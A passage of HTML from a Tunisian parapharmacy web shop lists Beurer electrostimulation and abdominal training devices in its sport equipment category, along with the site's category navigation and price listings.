href="https://para-pharma.tn/18-complement-alimentaire" title="Complément Alimentaire">Complément Alimentaire</a><ul><li><a href="https://para-pharma.tn/37-confort-sante" title="Confort & Santé">Confort & Santé</a></li><li><a href="https://para-pharma.tn/38-forme-vitalite" title="Forme & Vitalité">Forme & Vitalité</a></li><li><a href="https://para-pharma.tn/39-huile-essentielle" title="Huile Essentielle">Huile Essentielle</a></li><li><a href="https://para-pharma.tn/40-minceurs" title="Minceurs">Minceurs</a></li><li><a href="https://para-pharma.tn/41-peau-cheveux-ongles" title="Peau, Cheveux & Ongles">Peau, Cheveux & Ongles</a></li><li><a href="https://para-pharma.tn/42-stimulants-sexuels" title="Stimulants Sexuels">Stimulants Sexuels</a></li></ul></li><li><a href="https://para-pharma.tn/17-coffret-cadeau" title="Coffret cadeau">Coffret cadeau</a><ul><li><a href="https://para-pharma.tn/57-pour-homme" title="Pour homme">Pour homme</a></li><li><a href="https://para-pharma.tn/58-pour-femme" title="Pour femme">Pour femme</a></li><li><a href="https://para-pharma.tn/59-pour-bebe-enfant" title="Pour bébé & enfant">Pour bébé & enfant</a></li></ul></li><li><a href="http://www.para-pharma.tn/index.php?controller=manufacturer&amp;live_configurator_token=bcc0365f57ca0bee43ee5ef9c407ac7a&amp;id_shop=1&amp;i" title="Nos Marques">Nos Marques</a></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://para-pharma.tn/" title="retour &agrave; Accueil"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://para-pharma.tn/3-beaute-bien-etre" title="Beaut&eacute; &amp; bien &eacute;tre" ><span itemprop="title">Beaut&eacute; &amp; bien &eacute;tre</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://para-pharma.tn/14-sport-fitness" title="Sport &amp; Fitness" ><span itemprop="title">Sport &amp; Fitness</span></a></span><span class="navigation-pipe">></span>Mat&eacute;riel de sport</span>
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row" >
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Matériel de sport
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://para-pharma.tn/3-beaute-bien-etre" title="">
		Beauté &amp; bien étre
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/15-visage" title="">
		Visage
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/25-acne-inperfection" title="">
		Acné &amp; inperfection
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/26-anti-age" title="">
		Anti-Age
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/27-anti-taches" title="">
		Anti-Taches
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/28-hydratation-nutrition" title="">
		Hydratation &amp; Nutrition
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/29-levre" title="">
		Lèvre
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/30-netoyant-demaquillant" title="">
		Netoyant &amp; Démaquillant
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/31-soins-eclaircissants" title="">
		Soins Eclaircissants
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/32-yeux" title="">
		Yeux
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/4-cheveux" title="">
		Cheveux
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/5-coloration" title="">
		Coloration
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/6-masques-soins" title="">
		Masques &amp; Soins
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/7-huiles-serums" title="">
		Huiles &amp; Serums
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/21-shampoing" title="">
		Shampoing
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/8-corps" title="">
		Corps
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/9-soins-des-mains" title="">
		Soins des Mains
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/10-soins-des-pieds" title="">
		Soins des Pieds
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/11-soins-de-corps" title="">
		Soins de Corps
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/12-massage" title="">
		Massage
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/22-appareils-de-massage" title="">
		Appareils de massage
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/23-soins-a-usage-personnel" title="">
		Soins à usage personnel
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/24-soins-a-usage-professionel" title="">
		Soins à usage professionel
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/13-solaire" title="">
		Solaire
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/60-protection-solaire" title="">
		Protection Solaire
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/61-bronzage" title="">
		Bronzage
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/66-apres-solaires-" title="">
		Après-Solaires 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/14-sport-fitness" title="">
		Sport &amp; Fitness
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/67-materiel-de-sport" class="selected" title="">
		Matériel de sport
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/68-proteines-" title="">
		Protéines 
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/16-bebe-maman" title="">
		Bébé &amp; maman
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/34-puericulture" title="">
		Puériculture
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/88-accessoires" title="">
		Accessoires
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/89-anneaux-de-dentition" title="">
		Anneaux de Dentition
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/90-biberons" title="">
		Biberons
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/91-sucettes" title="">
		Sucettes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/92-tetines" title="">
		Tétines
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/93-vaisselle" title="">
		Vaisselle
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/33-grossesse-allaitement" title="">
		Grossesse &amp; Allaitement
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/84-allaitement" title="">
		Allaitement
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/85-complements-alimentaires" title="">
		Compléments Alimentaires
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/86-confort-" title="">
		Confort  
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/87-test-de-grossesse" title="">
		Test de grossesse
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/35-soins-bebe" title="">
		Soins Bébé
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/52-change" title="">
		Change
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/94-hydratation" title="">
		Hydratation
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/95-massage-bebe" title="">
		Massage Bébé
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/36-toilette-bain" title="">
		Toilette &amp; Bain
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/96-cheveux" title="">
		Cheveux
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/97-corps" title="">
		Corps
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/17-coffret-cadeau" title="">
		Coffret cadeau
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/57-pour-homme" title="">
		Pour homme
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/58-pour-femme" title="">
		Pour femme
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/59-pour-bebe-enfant" title="">
		Pour bébé &amp; enfant
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/18-complement-alimentaire" title="">
		Complément Alimentaire
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/37-confort-sante" title="">
		Confort &amp; Santé
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/38-forme-vitalite" title="">
		Forme &amp; Vitalité
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/39-huile-essentielle" title="">
		Huile Essentielle
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/40-minceurs" title="">
		Minceurs
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/41-peau-cheveux-ongles" title="">
		Peau, Cheveux &amp; Ongles
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/42-stimulants-sexuels" title="">
		Stimulants Sexuels
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/19-medical-paramedical" title="">
		Médical &amp; Paramédical
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/43-consommables" title="">
		Consommables
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/69-pansements-" title="">
		Pansements 
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/70-seringues" title="">
		Seringues
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/71-gants" title="">
		Gants
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/72-stomie" title="">
		Stomie
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/114-consommables-divers" title="">
		Consommables divers
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/46-surveillance" title="">
		Surveillance
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/78-glucometres" title="">
		Glucomètres
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/79-thermometres" title="">
		Thermomètres
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/80-tensiometres" title="">
		Tensiomètres
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/81-pulse-oxymetres" title="">
		Pulse Oxymètres
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/45-professionnel" title="">
		Professionnel
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/75-medecin" title="">
		Médecin
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/76-dentiste" title="">
		Dentiste
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/77-kine" title="">
		Kiné
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/47-therapie" title="">
		Therapie
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/64-nebuliseur" title="">
		Nébuliseur
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/82-chambre-d-inhalation" title="">
		Chambre d&#039;inhalation
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/83-matelas-" title="">
		Matelas 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/44-prevention" title="">
		Prévention
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/73-balance" title="">
		Balance
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/74-moniteur-d-activite" title="">
		Moniteur d&#039;activité
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/20-orthopedie" title="">
		Orthopédie
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/50-gamme-orthopedique" title="">
		Gamme Orthopedique
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/103-collier-cervical" title="">
		Collier cervical
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/104-poignet" title="">
		Poignet
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/105-bras-epaule-dos" title="">
		Bras, Epaule &amp; Dos
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/106-ceinture-abdominale" title="">
		Ceinture Abdominale
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/107-ceinture-lombaire" title="">
		Ceinture Lombaire
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/108-genou" title="">
		Genou
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/109-cheville" title="">
		Cheville
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/48-aide-a-la-marche" title="">
		Aide à la Marche
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/65-cannes" title="">
		Cannes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/98-deambulateurs" title="">
		Déambulateurs
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/99-fauteuils-roulants" title="">
		Fauteuils Roulants
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/49-confort-pieds" title="">
		Confort Pieds
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/100-semelles" title="">
		Semelles
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/101-talonnettes" title="">
		Talonnettes
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/102-correction-" title="">
		Correction 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/51-sabots-chaussures" title="">
		Sabots &amp; Chaussures
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/110-hommes" title="">
		Hommes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/111-femmes" title="">
		Femmes
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/112-enfants" title="">
		Enfants
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->

<!-- Block layered navigation module -->
<div id="layered_block_left" class="block">
	<p class="title_block">Marques Disponibles</p>
	<div class="block_content">
		<form action="#" id="layered_form">
			<div>
								<div id="enabled_filters">
					<span class="layered_subtitle" style="float: none;">
						Filtres actifs :
					</span>
					<ul>
																																																								</ul>
				</div>
																										<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Marque</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_manufacturer_0"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-6">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_1" id="layered_manufacturer_1" value="1" /> 
																						<label for="layered_manufacturer_1">
																								<a href="https://para-pharma.tn/67-materiel-de-sport#marque-beurer">Beurer<span> (4)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
												</div>
			<input type="hidden" name="id_category_layered" value="67" />
												</form>
	</div>
	<div id="layered_ajax_loader" style="display: none;">
		<p>
			<img src="https://para-pharma.tn/img/loader.gif" alt="" />
			<br />Chargement...
		</p>
	</div>
</div>
<!-- /Block layered navigation module -->
<div id="fb-root"></div>
<div id="facebook_block" class="col-xs-12">
	<h4 >Suivez nous:</h4>
	<div class="facebook-fanbox">
		<div class="fb-like-box" data-href="https://fr-fr.facebook.com/ParaPharma01" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false">
		</div>
	</div>
</div>
<!-- MODULE allinone_rewards -->
<div class="rewards_facebook_button reward_facebook_block col-lg-12"><fb:like href="https://www.facebook.com/ParaPharma01/" show_faces="false" layout="button_count"></fb:like></div>
<!-- END : MODULE allinone_rewards -->







</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg" style="background:url(https://para-pharma.tn/c/67-category_default/materiel-de-sport.jpg) right center no-repeat; background-size:cover; min-height:217px;">
                                                    <div class="cat_desc">
                            <span class="category-name">
                                Matériel de sport                            </span>
                                                            <div class="rte"><p><img src="http://www.para-pharma.tn//img/cms/categorieimages/sportfitness.jpg" alt="" width="870" height="217" /></p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing"><span class="cat-name">Matériel de sport&nbsp;</span><span class="heading-counter">Il y a 4 produits.</span>
</h1>
							<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">Afficher :</li>
    <li id="grid"><a rel="nofollow" href="#" title="Grille"><i class="icon-th-large"></i>Grille</a></li>
    <li id="list"><a rel="nofollow" href="#" title="Liste"><i class="icon-th-list"></i>Liste</a></li>
</ul>

<form id="productsSortForm" action="https://para-pharma.tn/67-materiel-de-sport" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Tri</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="name:asc" selected="selected">--</option>
							<option value="price:asc" >Le moins cher</option>
				<option value="price:desc" >Le plus cher</option>
						<option value="name:asc" selected="selected">De A &agrave; Z</option>
			<option value="name:desc" >De Z &agrave; A</option>
							<option value="quantity:desc" >En Stock</option>
						<option value="reference:asc" >R&eacute;f&eacute;rence : croissante</option>
			<option value="reference:desc" >R&eacute;f&eacute;rence : d&eacute;croissante</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                	
					
	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 4 sur 4.
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Beurer Appareil EMS-TENS 3-en-1 EM 49 " itemprop="url">
							<img class="replace-2x img-responsive" src="https://para-pharma.tn/1356-home_default/beurer-electrostimulateur-2-en1-tens-em-29-.jpg" alt="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32" title="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32"  width="250" height="250" itemprop="image" />
						</a>
													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html?content_only=1" rel="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html"onclick="open('https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html?content_only=1', 'produit', 'scrollbars=yes,toolbar=no,menubar=no,resizable=yes,height:70,width:100,type=iframe'); return false;">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html" rel="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html">
							<span>Aper&ccedil;u rapide</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										345,000DT									</span>
									<meta itemprop="priceCurrency" content="TND" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Beurer Appareil EMS-TENS 3-en-1 EM 49 " itemprop="url" >
							Beurer Appareil EMS-TENS 3-en-1 EM 49
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Appareil EMS-TENS 3-en-1 Thérapie anti-douleur, stimulation musculaire et massage
Marque : beurer
Référance : EM49
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								345,000DT							</span>
							<meta itemprop="priceCurrency" content="TND" />
														
							
											</div>
										<div class="button-container">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="https://para-pharma.tn/panier?add=1&amp;id_product=894&amp;token=ecdab6cc23486851f5f65c38140e0ba1" rel="nofollow" title="Ajouter au panier" data-id-product="894" data-minimal_quantity="1">
									<span style=" line-height: 25px; text-align: center;width: 23px;color: #568125;" class="icon-shopping-cart"></span>
								</a>
																			<a itemprop="url" class="button lnk_view" href="https://para-pharma.tn/sport-fitness/894-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Afficher">
							<span style="padding:11px;color: #fff;text-align: center;width: 43px;height: 43px; border-radius: 21px;" class="icon-search-plus"></span>
						</a>
                                                <a class="addToWishlist wishlistProd_894" href="#" data-wishlist="894" title="Ajouter au favoris" onclick="WishlistCart('wishlist_block_list', 'add', '894', false, 1); return false;">
						<span class="icon-heart" style="text-align: center;line-height: 40px; width: 40px;height: 40px; color: #568125;background: #ecebeb;border-radius: 21px;margin-left: -28px;"></span></a>
                                                
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
																	<span class="available-now">
										<link itemprop="availability" href="http://schema.org/InStock" />Disponible									</span>
															</span>
															</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html" title="Beurer Ceinture d&#039;électro-stimulation Abdominale EM37" itemprop="url">
							<img class="replace-2x img-responsive" src="https://para-pharma.tn/836-home_default/beurer-ceinture-d-electro-stimulation-abdominale-em37.jpg" alt="Beurer Ceinture d&#039;électro-stimulation Abdominale EM37" title="Beurer Ceinture d&#039;électro-stimulation Abdominale EM37"  width="250" height="250" itemprop="image" />
						</a>
													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html?content_only=1" rel="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html"onclick="open('https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html?content_only=1', 'produit', 'scrollbars=yes,toolbar=no,menubar=no,resizable=yes,height:70,width:100,type=iframe'); return false;">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html" rel="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html">
							<span>Aper&ccedil;u rapide</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										365,000DT									</span>
									<meta itemprop="priceCurrency" content="TND" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html" title="Beurer Ceinture d&#039;électro-stimulation Abdominale EM37" itemprop="url" >
							Beurer Ceinture d&#039;électro-stimulation...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Ceinture d'électro-stimulation Abdominale
Marque : beurer
Référance : EM37
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								365,000DT							</span>
							<meta itemprop="priceCurrency" content="TND" />
														
							
											</div>
										<div class="button-container">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="https://para-pharma.tn/panier?add=1&amp;id_product=587&amp;token=ecdab6cc23486851f5f65c38140e0ba1" rel="nofollow" title="Ajouter au panier" data-id-product="587" data-minimal_quantity="1">
									<span style=" line-height: 25px; text-align: center;width: 23px;color: #568125;" class="icon-shopping-cart"></span>
								</a>
																			<a itemprop="url" class="button lnk_view" href="https://para-pharma.tn/sport-fitness/587-beurer-ceinture-d-electro-stimulation-abdominale-em37.html" title="Afficher">
							<span style="padding:11px;color: #fff;text-align: center;width: 43px;height: 43px; border-radius: 21px;" class="icon-search-plus"></span>
						</a>
                                                <a class="addToWishlist wishlistProd_587" href="#" data-wishlist="587" title="Ajouter au favoris" onclick="WishlistCart('wishlist_block_list', 'add', '587', false, 1); return false;">
						<span class="icon-heart" style="text-align: center;line-height: 40px; width: 40px;height: 40px; color: #568125;background: #ecebeb;border-radius: 21px;margin-left: -28px;"></span></a>
                                                
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
																	<span class="available-now">
										<link itemprop="availability" href="http://schema.org/InStock" />Disponible									</span>
															</span>
															</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html" title="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32" itemprop="url">
							<img class="replace-2x img-responsive" src="https://para-pharma.tn/1352-home_default/beurer-ceinture-de-musculation-abdominale-em-32.jpg" alt="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32" title="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32"  width="250" height="250" itemprop="image" />
						</a>
													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html?content_only=1" rel="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html"onclick="open('https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html?content_only=1', 'produit', 'scrollbars=yes,toolbar=no,menubar=no,resizable=yes,height:70,width:100,type=iframe'); return false;">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html" rel="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html">
							<span>Aper&ccedil;u rapide</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										282,000DT									</span>
									<meta itemprop="priceCurrency" content="TND" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html" title="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32" itemprop="url" >
							Beurer CEINTURE DE MUSCULATION ABDOMINALE...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						CEINTURE DE MUSCULATION ABDOMINALE
Marque : beurer
Référance : EM32
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								282,000DT							</span>
							<meta itemprop="priceCurrency" content="TND" />
														
							
											</div>
										<div class="button-container">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="https://para-pharma.tn/panier?add=1&amp;id_product=892&amp;token=ecdab6cc23486851f5f65c38140e0ba1" rel="nofollow" title="Ajouter au panier" data-id-product="892" data-minimal_quantity="1">
									<span style=" line-height: 25px; text-align: center;width: 23px;color: #568125;" class="icon-shopping-cart"></span>
								</a>
																			<a itemprop="url" class="button lnk_view" href="https://para-pharma.tn/sport-fitness/892-beurer-ceinture-de-musculation-abdominale-em-32.html" title="Afficher">
							<span style="padding:11px;color: #fff;text-align: center;width: 43px;height: 43px; border-radius: 21px;" class="icon-search-plus"></span>
						</a>
